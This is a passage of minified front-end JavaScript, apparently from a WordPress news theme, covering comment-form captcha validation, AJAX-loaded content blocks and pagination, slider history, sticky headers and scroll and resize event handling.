!1===c&&f.length&&""!==f.val()&&(a.preventDefault(),f={action:"td_ajax_submit_captcha",token:f.val().trim()},jQuery.ajax({type:"POST",url:td_ajax_url,data:f}).success(function(a){a=jQuery.parseJSON(a);!0===a.success?b.unbind("submit").submit():!1===a.success&&(b.addClass("td-comment-form-warnings"),"score failed"===a.error?b.find(".td-warning-captcha-score").show(200):(b.find(".td-warning-captcha").show(200),b.find(".td-warning-captcha-score").hide(200)))}))});jQuery("form#commentform :input").each(function(){var a=
jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"===b.attr("id")?(a.find(".td-warning-comment").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"author"===b.attr("id")?(a.find(".td-warning-author").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border","1px solid #e1e1e1")):"email"===b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),a.find(".td-warning-captcha").hide(200),b.css("border",
"1px solid #e1e1e1"))})})}
jQuery(window).on("load",function(){var a=td_read_site_cookie("td-cookie-scroll-to-class"),b=td_read_site_cookie("td-cookie-scroll-offset");if("undefined"!==typeof a&&null!==a){td_set_cookies_life(["td-cookie-scroll-to-class","",1]);td_set_cookies_life(["td-cookie-scroll-offset","",1]);var c=jQuery("."+a);if(c.length){c=c.offset();var d=400*Math.floor(Math.abs(c.top)/100);1500<d?d=1500:500>d&&(d=500);var h=0;"undefined"!==typeof b&&null!==b&&(h=parseInt(b));tdUtil.scrollToPosition(c.top+h,d);a=jQuery('[data-scroll-to-class="'+
a+'"]');a.length&&(a=a.parent().parent("li.menu-item"),a.length&&(a.siblings(".current-menu-item").removeClass("current-menu-item"),a.addClass("current-menu-item")))}}});
"undefined"!==typeof window.td_fb_login_enabled&&jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_get_credentials"},success:function(a){var b=jQuery.parseJSON(a);""===b.error&&(window.fbAsyncInit=function(){FB.init({appId:b.app_id,cookie:!0,xfbml:!0,version:"v13.0"});FB.AppEvents.logPageView()},function(a,b,h){var c=a.getElementsByTagName(b)[0];a.getElementById(h)||(a=a.createElement(b),a.id=h,a.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(a,c))}(document,
"script","facebook-jssdk"))}});var tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===h?window.location=a.target:(d=!0,h=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();
a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});
"undefined"!==typeof window.Hammer&&jQuery(".td_with_ajax_pagination_next_prev_swipe:not(.tdb_header_mega_menu)").hammer().bind("swipeleft swiperight",function(a){var b=jQuery(this),c=tdBlocks.tdGetBlockObjById(b.data("td-block-uid"));switch(a.type){case "swipeleft":if(b.find(".td-ajax-next-page").hasClass("ajax-page-disabled")||!0===c.is_ajax_running)break;c.is_ajax_running=!0;c.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(c,"next");break;case "swiperight":b.find(".td-ajax-prev-page").hasClass("ajax-page-disabled")||
!0===c.is_ajax_running||(c.is_ajax_running=!0,c.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(c,"prev"))}});jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",
function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility",
"visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});
var d=!1,h="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery("body").on("click",".td-subcat-item a",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),
jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),
c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var h={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&
(td_ajax_url+="&td_woo_ajax=1");var f=JSON.parse(a.atts);"undefined"!==typeof f.ajax_pagination&&"numbered"===f.ajax_pagination&&(h.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:h,success:function(d,f,h){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d]);d=jQuery("."+a.id).find("audio");d.length&&d.mediaelementplayer()},
error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){if("undefined"!==typeof window.tdSmartSidebar)for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):
jQuery("#prev-page-"+a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);
jQuery("."+a.id+" .td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");
void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":var p=JSON.parse(c.atts);"undefined"!==typeof p.ajax_pagination&&"infinite"===p.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+
c.id+" .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");"undefined"!==typeof window.tdSmartSidebar&&
tdSmartSidebar.compute()},200);"undefined"!==typeof window.tdSmartSidebar&&setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,
f){if(f.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){!tdHeader._isInitialized&&(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktopSticky.length||tdHeader.$_headerMobileSticky.length)&&(window!==window.top&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),
tdHeader.checkSizes(),tdHeader._isInitialized=!0)},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?
tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):
(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&
tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>
tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),
tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):
(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))));
if(window.parent===window.top&&"undefined"!==typeof window.name&&"tdc-live-iframe"===window.name&&"undefined"!==typeof window.parent.tdcSidebar){var a=tdHeader.getActiveHeaderSelector();if("undefined"===typeof tdHeader.previousActiveHeaderSelector||a!==tdHeader.previousActiveHeaderSelector)tdHeader.previousActiveHeaderSelector=a,window.parent.tdcSidebar.$_tdcZone.find(".tdc-zone").removeClass("tdc-zone-active"),"undefined"!==typeof tdHeader.timeoutHeaderTemplate&&clearTimeout(tdHeader.timeoutHeaderTemplate),
tdHeader.timeoutHeaderTemplate=setTimeout(function(){window.parent.tdcSidebar.$_tdcZone.find('.tdc-zone[data-type="'+a+'"]').addClass("tdc-zone-active");0>a.indexOf("sticky")&&window.parent.tdcSidebar.setForcedHeaderZone(void 0);window.parent.tdcState.isHeaderSticky()?tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");window.parent.tdcState.isMobileHeaderSticky()?
tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-active").removeClass("tdc-zone-sticky-inactive"):tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-inactive").removeClass("tdc-zone-sticky-active");tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerMobileSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerMobileSticky.addClass("tdc-zone-sticky-invisible"):
tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-active")?tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible"):tdHeader.$_headerDesktopSticky.hasClass("tdc-zone-sticky-inactive")&&tdHeader.$_headerDesktopSticky.addClass("tdc-zone-sticky-invisible")},250)}tdHeader._previousScrollPosition=tdEvents.scroll_window_scrollTop}},scroll:function(){tdHeader.computeItems()},resize:function(){tdHeader.checkSizes();tdHeader.computeItems()},checkSizes:function(){if(tdHeader._isInitialized){tdHeader._headerDesktopHeight=
tdHeader.$_headerDesktop.outerHeight(!0);tdHeader._headerDesktopStickyHeight=tdHeader.$_headerDesktopSticky.outerHeight(!0);tdHeader._headerMobileHeight=tdHeader.$_headerMobile.outerHeight(!0);tdHeader._headerMobileStickyHeight=tdHeader.$_headerMobileSticky.outerHeight(!0);var a=tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").data("sticky-offset");"undefined"!==typeof a&&(tdHeader._headerDesktopStickyGap=a);tdHeader._isMobile=768>tdEvents.window_innerWidth}},getFixedHeaderHeight:function(){if(tdHeader._isInitialized)return tdHeader.checkSizes(),
tdHeader._isMobile?tdHeader._headerMobileHeight:tdHeader._headerDesktopHeight},getActiveHeaderSelector:function(){if(tdHeader._isInitialized)return tdHeader._isMobile?tdHeader.$_headerMobileSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderMobileSticky:tdHeader._selectorDataHeaderMobile:tdHeader.$_headerDesktopSticky.hasClass("td-header-active")?tdHeader._selectorDataHeaderDesktopSticky:tdHeader._selectorDataHeaderDesktop},doExtra:function(){"undefined"!==typeof window.tdbSearch&&"undefined"!==
typeof window.tdbSearch.hideAllItems&&window.tdbSearch.hideAllItems()}};jQuery(window).on("load",function(){tdHeader.init();tdHeader.resize()})})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){"undefined"!==typeof window.tdAnimationScroll&&tdAnimationScroll.compute_all_items()},_callback_resize:function(){},_lazy_callback_scroll_100:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_scroll()},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdPullDown.td_events_resize();"undefined"!==typeof window.tdBackstr&&tdBackstr.td_events_resize();"undefined"!==typeof window.tdAnimationScroll&&tdAnimationScroll.td_events_resize()},
_lazy_callback_resize_500:function(){!0===tdAnimationStack.activated&&tdAnimationStack.td_events_resize();if("undefined"!==typeof window.tdAnimationScroll){for(var a=0;a<td_backstretch_items.length;a++)tdAnimationScroll.reinitialize_item(td_backstretch_items[a],!0),td_compute_backstretch_item(td_backstretch_items[a]);tdAnimationScroll.compute_all_items();jQuery("body").find(".tdc-video-inner-wrapper").each(function(){var a=jQuery(this),c=a.find("iframe");if(c.length){var d=c.attr("aspect-ratio");
if("undefined"!==typeof d){var h=a.width();a=a.height();var f=a/h;d<f?c.css({width:a/d,height:a}):d>f&&c.css({width:"100%",height:d*h})}}});for(a=0;a<tdAnimationScroll.items.length;a++)"undefined"!==typeof tdAnimationScroll.items[a].td_video_parallax&&tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[a],!0)}}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.td_events_scroll(tdEvents.scroll_window_scrollTop);
"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.td_events_scroll(tdEvents.scroll_window_scrollTop);tdCustomEvents._callback_scroll();tdHeader.scroll();tdShowVideo.scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize();tdHeader.resize()});setInterval(function(){tdViewport.detectChanges();tdEvents.scroll_event_medium_run&&
(tdEvents.scroll_event_medium_run=!1,"undefined"!==typeof window.tdInfiniteLoader&&tdInfiniteLoader.computeEvents(),tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.td_events_resize(),tdCustomEvents._lazy_callback_resize_100())},100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,td_events_scroll_scroll_to_top(tdEvents.scroll_window_scrollTop),
td_more_articles_box.td_events_scroll(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdAffix.compute_wrapper(),tdAffix.compute_top(),tdDetect.runIsPhoneScreen(),tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
